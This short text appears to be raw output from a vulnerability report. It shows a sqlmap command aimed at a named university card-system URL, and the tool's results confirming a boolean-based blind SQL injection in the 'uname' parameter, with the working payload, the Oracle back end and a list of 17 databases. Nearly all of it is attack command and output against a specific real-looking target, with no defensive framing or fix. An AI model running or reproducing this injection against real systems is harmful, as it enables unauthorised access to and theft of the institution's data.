 sqlmap -u http://ecard.tust.edu.cn/accountlossList.action?uname=aaaa --level 5 --risk 3  --dbs -v 0
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is t
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this
[*] starting at 19:06:39
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: uname
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: uname=-8187' OR (2785=2785) AND 'aiGK'='aiGK
---
web application technology: JSP
back-end DBMS: Oracle
available databases [17]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] IDDBUSER
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] QINQIONG
[*] SCHOOL
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB